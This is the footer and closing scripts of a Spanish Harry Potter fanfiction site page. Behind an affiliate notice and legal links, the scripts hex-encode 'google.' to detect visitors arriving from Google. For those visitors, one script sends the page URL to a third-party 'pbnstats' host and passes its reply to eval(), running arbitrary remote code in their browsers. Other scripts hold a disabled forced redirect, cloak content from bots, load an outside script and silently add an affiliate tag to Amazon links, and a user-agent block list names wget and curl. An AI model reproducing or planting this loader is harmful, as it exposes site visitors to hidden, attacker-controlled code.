<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7a18150e131015141613141f3a1d171b131654191517" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Por+un+mito+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
